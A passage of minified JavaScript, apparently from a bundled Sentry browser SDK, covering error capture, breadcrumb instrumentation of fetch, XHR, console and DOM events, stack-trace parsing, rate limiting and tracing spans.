n;Qn(e,"browser",["browser"],gr.SENTRY_SDK_SOURCE||"npm"),super(e);const{sendDefaultPii:r,sendClientReports:s,enableLogs:o,_experiments:i}=this._options,a=o??i?.enableLogs;gr.document&&(s||a)&&gr.document.addEventListener("visibilitychange",()=>{"hidden"===gr.document.visibilityState&&(s&&this._flushOutcomes(),a&&tr(this))}),a&&(this.on("flush",()=>{tr(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{tr(this)},5e3)})),r&&(this.on("postprocessEvent",rr),this.on("beforeSendSession",sr))}eventFromException(t,e){return function(t,e,n,r){const s=fr(t,e,n?.syntheticException||void 0,r);return ct(s),s.level="error",n?.event_id&&(s.event_id=n.event_id),jt(s)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const o=mr(t,e,r?.syntheticException||void 0,s);return o.level=n,r?.event_id&&(o.event_id=r.event_id),jt(o)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}_prepareEvent(t,e,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n,r)}}const Er={},wr={};function Tr(t,e){Er[t]=Er[t]||[],Er[t].push(e)}function xr(t,e){if(!wr[t]){wr[t]=!0;try{e()}catch(e){h&&J.error(`Error while instrumenting ${t}`,e)}}}function kr(t,e){const n=t&&Er[t];if(n)for(const r of n)try{r(e)}catch(e){h&&J.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Xe(r)}\nError:`,e)}}function Ir(){"console"in d&&D.forEach(function(t){t in d.console&&X(d.console,t,function(e){return j[t]=e,function(...e){kr("console",{args:e,level:t});const n=j[t];n?.apply(d.console,e)}})})}const Or=d;function Pr(){if(!("fetch"in Or))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function $r(t){return t&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function Cr(t,e){const n="fetch";Tr(n,t),xr(n,()=>Ar(void 0,e))}function Ar(t,e=!1){e&&!function(){if("string"==typeof EdgeRuntime)return!0;if(!Pr())return!1;if($r(Or.fetch))return!0;let t=!1;const e=Or.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow?.fetch&&(t=$r(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){h&&J.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}()||X(d,"fetch",function(e){return function(...n){const r=new Error,{method:s,url:o}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:Dr(e),method:Lr(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:Dr(e),method:Lr(e,"method")?String(e.method).toUpperCase():"GET"}}(n),i={args:n,fetchData:{method:s,url:o},startTimestamp:1e3*ft(),virtualError:r,headers:jr(n)};return t||kr("fetch",{...i}),e.apply(d,n).then(async e=>(t?t(e):kr("fetch",{...i,endTimestamp:1e3*ft(),response:e}),e),t=>{if(kr("fetch",{...i,endTimestamp:1e3*ft(),error:t}),_(t)&&void 0===t.stack&&(t.stack=r.stack,Z(t,"framesToPop",1)),t instanceof TypeError&&("Failed to fetch"===t.message||"Load failed"===t.message||"NetworkError when attempting to fetch resource."===t.message))try{const e=new URL(i.fetchData.url);t.message=`${t.message} (${e.host})`}catch{}throw t})}})}function Rr(t){let e;try{e=t.clone()}catch{return}!async function(t,e){if(t?.body){const n=t.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},9e4);let o=!0;for(;o;){let t;try{t=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(t),s&&(e(),o=!1)}catch{o=!1}finally{clearTimeout(t)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}(e,()=>{kr("fetch-body-resolved",{endTimestamp:1e3*ft(),response:t})})}function Lr(t,e){return!!t&&"object"==typeof t&&!!t[e]}function Dr(t){return"string"==typeof t?t:t?Lr(t,"url")?t.url:t.toString?t.toString():"":""}function jr(t){const[e,n]=t;try{if("object"==typeof n&&null!==n&&"headers"in n&&n.headers)return new Headers(n.headers);if(P(e))return new Headers(e.headers)}catch{}}const Nr=100;function Mr(t,e){const n=Rt(),r=Ct();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=Nr}=n.getOptions();if(o<=0)return;const i={timestamp:pt(),...t},a=s?N(()=>s(i,e)):i;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,e),r.addBreadcrumb(a,o))}function qr(t){return"warn"===t?"warning":["fatal","error","warning","log","info","debug"].includes(t)?t:"log"}function Fr(t){return void 0===t?void 0:t>=400&&t<500?"warning":t>=500?"error":void 0}function Ur(t){return"isRelative"in t}function Hr(t,e){const n=t.indexOf("://")<=0&&0!==t.indexOf("//"),r=e??(n?"thismessage:/":void 0);try{if("canParse"in URL&&!URL.canParse(t,r))return;const e=new URL(t,r);return n?{isRelative:n,pathname:e.pathname,search:e.search,hash:e.hash}:e}catch{}}function Br(t){if(Ur(t))return t.pathname;const e=new URL(t);return e.search="",e.hash="",["80","443"].includes(e.port)&&(e.port=""),e.password&&(e.password="%filtered%"),e.username&&(e.username="%filtered%"),e.toString()}function zr(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}const Wr=d;let Jr,Yr,Gr;function Vr(){if(!Wr.document)return;const t=kr.bind(null,"dom"),e=Kr(t,!0);Wr.document.addEventListener("click",e,!1),Wr.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(e=>{const n=Wr,r=n[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&(X(r,"addEventListener",function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){const r=Kr(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch{}return e.call(this,n,r,s)}}),X(r,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this.__sentry_instrumentation_handlers__||{},s=n[e];s&&(s.refCount--,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete n[e]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch{}return t.call(this,e,n,r)}}))})}function Kr(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch{return null}}(n);if(function(t,e){return"keypress"===t&&(!e?.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;Z(n,"_sentryCaptured",!0),r&&!r._sentryId&&Z(r,"_sentryId",st());const s="keypress"===n.type?"input":n.type;if(!function(t){if(t.type!==Yr)return!1;try{if(!t.target||t.target._sentryId!==Gr)return!1}catch{}return!0}(n)){t({event:n,name:s,global:e}),Yr=n.type,Gr=r?r._sentryId:void 0}clearTimeout(Jr),Jr=Wr.setTimeout(()=>{Gr=void 0,Yr=void 0},1e3)}}const Xr="__sentry_xhr_v3__";function Zr(t){Tr("xhr",t),xr("xhr",Qr)}function Qr(){if(!Wr.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;t.open=new Proxy(t.open,{apply(t,e,n){const r=new Error,s=1e3*ft(),o=S(n[0])?n[0].toUpperCase():void 0,i=function(t){if(S(t))return t;try{return t.toString()}catch{}return}(n[1]);if(!o||!i)return t.apply(e,n);e[Xr]={method:o,url:i,request_headers:{}},"POST"===o&&i.match(/sentry_key/)&&(e.__sentry_own_request__=!0);const a=()=>{const t=e[Xr];if(t&&4===e.readyState){try{t.status_code=e.status}catch{}kr("xhr",{endTimestamp:1e3*ft(),startTimestamp:s,xhr:e,virtualError:r})}};return"onreadystatechange"in e&&"function"==typeof e.onreadystatechange?e.onreadystatechange=new Proxy(e.onreadystatechange,{apply:(t,e,n)=>(a(),t.apply(e,n))}):e.addEventListener("readystatechange",a),e.setRequestHeader=new Proxy(e.setRequestHeader,{apply(t,e,n){const[r,s]=n,o=e[Xr];return o&&S(r)&&S(s)&&(o.request_headers[r.toLowerCase()]=s),t.apply(e,n)}}),t.apply(e,n)}}),t.send=new Proxy(t.send,{apply(t,e,n){const r=e[Xr];if(!r)return t.apply(e,n);void 0!==n[0]&&(r.body=n[0]);return kr("xhr",{startTimestamp:1e3*ft(),xhr:e}),t.apply(e,n)}})}let ts;function es(t){const e="history";Tr(e,t),xr(e,ns)}function ns(){function t(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const r=ts,s=function(t){try{return new URL(t,Wr.location.origin).toString()}catch{return t}}(String(n));if(ts=s,r===s)return t.apply(this,e);kr("history",{from:r,to:s})}return t.apply(this,e)}}Wr.addEventListener("popstate",()=>{const t=Wr.location.href,e=ts;if(ts=t,e===t)return;kr("history",{from:e,to:t})}),"history"in Or&&Or.history&&(X(Wr.history,"pushState",t),X(Wr.history,"replaceState",t))}const rs="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,ss=1024,os=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:"Breadcrumbs",setup(t){var n;e.console&&function(t){const e="console";Tr(e,t),xr(e,Ir)}(function(t){return function(e){if(Rt()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:qr(e.level),message:G(e.args," ")};if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${G(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}Mr(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if(Rt()!==t)return;let r,s,o="object"==typeof e?e.serializeAttribute:void 0,i="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;i&&i>ss&&(rs&&J.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=ss),"string"==typeof o&&(o=[o]);try{const t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;r=C(e,{keyAttrs:o,maxStringLength:i}),s=L(e)}catch{r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Mr(a,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),Tr("dom",n),xr("dom",Vr)),e.xhr&&Zr(function(t){return function(e){if(Rt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[Xr];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s,u={method:o,url:i,status_code:a},p={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r},d={category:"xhr",data:u,type:"http",level:Fr(a)};t.emit("beforeOutgoingRequestBreadcrumb",d,p),Mr(d,p)}}(t)),e.fetch&&Cr(function(t){return function(e){if(Rt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.fetchData.method,e.fetchData.url,e.error){const s=e.fetchData,o={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r},i={category:"fetch",data:s,level:"error",type:"http"};t.emit("beforeOutgoingRequestBreadcrumb",i,o),Mr(i,o)}else{const s=e.response,o={...e.fetchData,status_code:s?.status};e.fetchData.request_body_size,e.fetchData.response_body_size;const i={input:e.args,response:s,startTimestamp:n,endTimestamp:r},a={category:"fetch",data:o,type:"http",level:Fr(o.status_code)};t.emit("beforeOutgoingRequestBreadcrumb",a,i),Mr(a,i)}}}(t)),e.history&&es(function(t){return function(e){if(Rt()!==t)return;let n=e.from,r=e.to;const s=zr(gr.location.href);let o=n?zr(n):void 0;const i=zr(r);o?.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Mr({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on("beforeSendEvent",function(t){return function(e){Rt()===t&&Mr({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:it(e)},{event:e})}}(t))}}};const is=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],as=(t={})=>{const e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...t};return{name:"BrowserApiErrors",setupOnce(){e.setTimeout&&X(gr,"setTimeout",cs),e.setInterval&&X(gr,"setInterval",cs),e.requestAnimationFrame&&X(gr,"requestAnimationFrame",us),e.XMLHttpRequest&&"XMLHttpRequest"in gr&&X(XMLHttpRequest.prototype,"send",ps);const t=e.eventTarget;if(t){(Array.isArray(t)?t:is).forEach(t=>function(t,e){const n=gr,r=n[t]?.prototype;if(!r?.hasOwnProperty?.("addEventListener"))return;X(r,"addEventListener",function(n){return function(r,s,o){try{"function"==typeof s.handleEvent&&(s.handleEvent=vr(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Xe(s),target:t},handled:!1,type:"instrument"}}))}catch{}return e.unregisterOriginalCallbacks&&function(t,e,n){t&&"object"==typeof t&&"removeEventListener"in t&&"function"==typeof t.removeEventListener&&t.removeEventListener(e,n)}(this,r,s),n.apply(this,[r,vr(s,{mechanism:{data:{function:"addEventListener",handler:Xe(s),target:t},handled:!1,type:"instrument"}}),o])}}),X(r,"removeEventListener",function(t){return function(e,n,r){try{const s=n.__sentry_wrapped__;s&&t.call(this,e,s,r)}catch{}return t.call(this,e,n,r)}})}(t,e))}}}};function cs(t){return function(...e){const n=e[0];return e[0]=vr(n,{mechanism:{data:{function:Xe(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function us(t){return function(e){return t.apply(this,[vr(e,{mechanism:{data:{function:"requestAnimationFrame",handler:Xe(t)},handled:!1,type:"instrument"}})])}}function ps(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&X(n,t,function(e){const n={mechanism:{data:{function:t,handler:Xe(e)},handled:!1,type:"instrument"}},r=tt(e);return r&&(n.mechanism.data.handler=Xe(r)),vr(e,n)})}),t.apply(this,e)}}const ds=()=>({name:"BrowserSession",setupOnce(){void 0!==gr.document?(an({ignoreDuration:!0}),pn(),es(({from:t,to:e})=>{void 0!==t&&t!==e&&(an({ignoreDuration:!0}),pn())})):rs&&J.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}});let ls=null;function fs(t){const e="error";Tr(e,t),xr(e,ms)}function ms(){ls=d.onerror,d.onerror=function(t,e,n,r,s){return kr("error",{column:r,error:s,line:n,msg:t,url:e}),!!ls&&ls.apply(this,arguments)},d.onerror.__SENTRY_INSTRUMENTED__=!0}let hs=null;function gs(t){const e="unhandledrejection";Tr(e,t),xr(e,_s)}function _s(){hs=d.onunhandledrejection,d.onunhandledrejection=function(t){return kr("unhandledrejection",t),!hs||hs.apply(this,arguments)},d.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const ys=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(!function(t){fs(e=>{const{stackParser:n,attachStacktrace:r}=bs();if(Rt()!==t||yr())return;const{msg:s,url:o,line:i,column:a,error:c}=e,u=function(t,e,n,r){const s=t.exception=t.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,p=n,d=S(e)&&e.length>0?e:R();0===c.length&&c.push({colno:u,filename:d,function:We,in_app:!0,lineno:p});return t}(fr(n,c||s,void 0,r,!1),o,i,a);u.level="error",on(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})}(t),vs("onerror")),e.onunhandledrejection&&(!function(t){gs(e=>{const{stackParser:n,attachStacktrace:r}=bs();if(Rt()!==t||yr())return;const s=function(t){if(w(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}(e),o=w(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:fr(n,s,void 0,r,!0);o.level="error",on(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}(t),vs("onunhandledrejection"))}}};function vs(t){rs&&J.log(`Global Handler attached: ${t}`)}function bs(){const t=Rt();return t?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const Ss=()=>({name:"HttpContext",preprocessEvent(t){if(!gr.navigator&&!gr.location&&!gr.document)return;const e=br(),n={...e.headers,...t.request?.headers};t.request={...e,...t.request,headers:n}}});function Es(t,e,n,r,s,o){if(!s.exception?.values||!o||!I(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=ws(t,e,r,o.originalException,n,s.exception.values,i,0))}function ws(t,e,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if(I(r[s],Error)){Ts(i,a);const o=t(e,r[s]),u=c.length;xs(o,s,u,a),c=ws(t,e,n,r[s],s,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if(I(r,Error)){Ts(i,a);const u=t(e,r),p=c.length;xs(u,`errors[${o}]`,p,a),c=ws(t,e,n,r,s,[u,...c],u,p)}}),c}function Ts(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:e}}function xs(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}const ks=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:"LinkedErrors",preprocessEvent(t,r,s){Es(or,s.getOptions().stackParser,n,e,t,r)}}};function Is(t,e,n,r){const s={filename:t,function:"<anonymous>"===e?We:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const Os=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Ps=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,$s=/\((\S*)(?::(\d+))(?::(\d+))\)/,Cs=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,As=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Rs=Ge(...[[30,t=>{const e=Os.exec(t);if(e){const[,t,n,r]=e;return Is(t,We,+n,+r)}const n=Ps.exec(t);if(n){if(n[2]&&0===n[2].indexOf("eval")){const t=$s.exec(n[2]);t&&(n[2]=t[1],n[3]=t[2],n[4]=t[3])}const[t,e]=Ls(n[1]||We,n[2]);return Is(e,t,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],[50,t=>{const e=Cs.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=As.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||We;return[n,t]=Ls(n,t),Is(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}]]),Ls=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:We,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]},Ds=Symbol.for("SentryBufferFullError");function js(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]||Promise.resolve(void 0)}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return Nt(Ds);const s=r();return-1===e.indexOf(s)&&e.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(t){return new Mt((n,r)=>{let s=e.length;if(!s)return n(!0);const o=setTimeout(()=>{t&&t>0&&n(!1)},t);e.forEach(t=>{jt(t).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}function Ns(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},o=n?.["x-sentry-rate-limits"],i=n?.["retry-after"];if(o)for(const t of o.trim().split(",")){const[e,n,,,o]=t.split(":",5),i=parseInt(e,10),a=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))"metric_bucket"===t&&o&&!o.split(";").includes("custom")||(s[t]=r+a);else s.all=r+a}else i?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}(i,r):429===e&&(s.all=r+6e4);return s}function Ms(t,e,n=js(t.bufferSize||64)){let r={};return{send:function(s){const o=[];if(Rn(s,(e,n)=>{const s=qn(n);!function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(r,s)?o.push(e):t.recordDroppedEvent("ratelimit_backoff",s)}),0===o.length)return jt({});const i=Cn(s[0],o),a=e=>{Rn(i,(n,r)=>{t.recordDroppedEvent(e,qn(r))})};return n.add(()=>e({body:Dn(i)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&h&&J.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),r=Ns(r,t),t),t=>{throw a("network_error"),h&&J.error("Encountered error running transport request:",t),t})).then(t=>t,t=>{if(t===Ds)return h&&J.error("Skipped sending event because buffer is full."),a("queue_overflow"),jt({});throw t})},flush:t=>n.drain(t)}}const qs="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Fs={};function Us(t){const e=Fs[t];if(e)return e;let n=Wr[t];if($r(n))return Fs[t]=n.bind(Wr);const r=Wr.document;if(r&&"function"==typeof r.createElement)try{const e=r.createElement("iframe");e.hidden=!0,r.head.appendChild(e);const s=e.contentWindow;s?.[t]&&(n=s[t]),r.head.removeChild(e)}catch(e){qs&&J.warn(`Could not create sandbox iframe for ${t} check, bailing to window.${t}: `,e)}return n?Fs[t]=n.bind(Wr):n}function Hs(t){Fs[t]=void 0}function Bs(t,e=Us("fetch")){let n=0,r=0;return Ms(t,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};if(!e)return Hs("fetch"),Nt("No fetch implementation available");try{return e(t.url,i).then(t=>(n-=o,r--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(t){return Hs("fetch"),n-=o,r--,Nt(t)}})}function zs(){return!!function(){if(void 0===gr.window)return!1;const t=gr;if(t.nw)return!1;const e=t.chrome||t.browser;if(!e?.runtime?.id)return!1;const n=R(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(gr===gr.top&&r.some(t=>n.startsWith(`${t}://`)))}()&&(rs&&N(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0)}var Ws=n(6540);class Js{constructor(t={}){this._traceId=t.traceId||yt(),this._spanId=t.spanId||vt()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:0}}end(t){}setAttribute(t,e){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,e,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,e){}}function Ys(t){if(!t||0===t.length)return;const e={};return t.forEach(t=>{const n=t.attributes||{},r=n[Jt],s=n[Yt];"string"==typeof r&&"number"==typeof s&&(e[t.name]={value:s,unit:r})}),e}class Gs{constructor(t={}){this._traceId=t.traceId||yt(),this._spanId=t.spanId||vt(),this._startTime=t.startTimestamp||ft(),this._links=t.links,this._attributes={},this.setAttributes({[zt]:"manual",[Bt]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,e){}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?1:0}}setAttribute(t,e){return void 0===e?delete this._attributes[t]:this._attributes[t]=e,this}setAttributes(t){return Object.keys(t).forEach(e=>this.setAttribute(e,t[e])),this}updateStartTime(t){this._startTime=Se(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Ft,"custom"),this}end(t){this._endTime||(this._endTime=Se(t),function(t){if(!h)return;const{description:e="< unknown name >",op:n="< unknown op >"}=we(t),{spanId:r}=t.spanContext(),s=`[Tracing] Finishing "${n}" ${$e(t)===t?"root ":""}span "${e}" with ID ${r}`;J.log(s)}(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Bt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:xe(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[zt],profile_id:this._attributes[Vt],exclusive_time:this._attributes[Kt],measurements:Ys(this._events),is_segment:this._isStandaloneSpan&&$e(this)===this||void 0,segment_id:this._isStandaloneSpan?$e(this).spanContext().spanId:void 0,links:be(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,e,n){h&&J.log("[Tracing] Adding an event to span:",t);const r=Vs(e)?e:n||ft(),s=Vs(e)?{}:e||{},o={name:t,time:Se(r),attributes:s};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Rt();t&&t.emit("spanEnd",this);if(!(this._isStandaloneSpan||this===$e(this)))return;if(this._isStandaloneSpan)return void(this._sampled?function(t){const e=Rt();if(!e)return;const n=t[1];if(!n||0===n.length)return void e.recordDroppedEvent("before_send","span");e.sendEnvelope(t)}(function(t,e){const n=Ne(t[0]),r=e?.getDsn(),s=e?.getOptions().tunnel,o={sent_at:(new Date).toISOString(),...function(t){return!!t.trace_id&&!!t.public_key}(n)&&{trace:n},...!!s&&r&&{dsn:oe(r)}},i=e?.getOptions().beforeSendSpan,a=i?t=>{const e=we(t);return i(e)||(Ae(),e)}:we,c=[];for(const e of t){const t=a(e);t&&c.push(jn(t))}return Cn(o,c)}([this],t)):(h&&J.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span")));const e=this._convertSpanToTransaction();if(e){(le(this).scope||$t()).captureEvent(e)}}_convertSpanToTransaction(){if(!Ks(we(this)))return;this._name||(h&&J.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:e}=le(this),n=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(!0!==this._sampled)return;const r=Pe(this).filter(t=>t!==this&&!function(t){return t instanceof Gs&&t.isStandaloneSpan()}(t)).map(t=>we(t)).filter(Ks),s=this._attributes[Ft];delete this._attributes[Gt],r.forEach(t=>{delete t.data[Gt]});const o={contexts:{trace:ye(this)},spans:r.length>1e3?r.sort((t,e)=>t.start_timestamp-e.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:e,dynamicSamplingContext:Ne(this)},request:n,...s&&{transaction_info:{source:s}}},i=Ys(this._events);return i&&Object.keys(i).length&&(h&&J.log("[Measurements] Adding measurements to transaction event",JSON.stringify(i,void 0,2)),o.measurements=i),o}}function Vs(t){return t&&"number"==typeof t||t instanceof Date||Array.isArray(t)}function Ks(t){return!!(t.start_timestamp&&t.timestamp&&t.span_id&&t.trace_id)}function Xs(t,e,n=()=>{}){let r;try{r=t()}catch(t){throw e(t),n(),t}return function(t,e,n){if(k(t))return t.then(t=>(n(),t),t=>{throw e(t),n(),t});return n(),t}(r,e,n)}const Zs="__SENTRY_SUPPRESS_TRACING__";function Qs(t){const e=ro();if(e.startInactiveSpan)return e.startInactiveSpan(t);const n=no(t),{forceTransaction:r,parentSpan:s}=t;return(t.scope?e=>At(t.scope,e):void 0!==s?t=>to(s,t):t=>t())(()=>{const e=$t(),o=oo(e,s);return t.onlyIfParent&&!o?new Js:eo({parentSpan:o,spanArguments:n,forceTransaction:r,scope:e})})}function to(t,e){const n=ro();return n.withActiveSpan?n.withActiveSpan(t,e):At(n=>(St(n,t||void 0),e(n)))}function eo({parentSpan:t,spanArguments:e,forceTransaction:n,scope:r}){if(!ce()){const r=new Js;if(n||!t){Le(r,{sampled:"false",sample_rate:"0",transaction:e.name,...Ne(r)})}return r}const 